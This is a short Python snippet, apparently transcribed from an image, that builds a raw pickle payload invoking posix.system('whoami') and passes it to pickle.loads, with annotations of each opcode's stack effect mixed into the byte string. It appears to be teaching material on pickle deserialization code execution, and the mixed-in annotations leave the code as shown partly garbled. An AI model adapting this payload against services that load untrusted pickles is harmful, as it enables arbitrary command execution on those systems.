 1 import pickle
2
3 payload = (
4 b'''cposix
5 system push posix.system ->stack
6 (Vwhoami mark->stack; push whoami ->stack
7 tp0 tuple ('whoami',)->memo
8 Rp1
9 .''' reduce os.system('whoami')
10 )
11
12 pickle.loads(payload)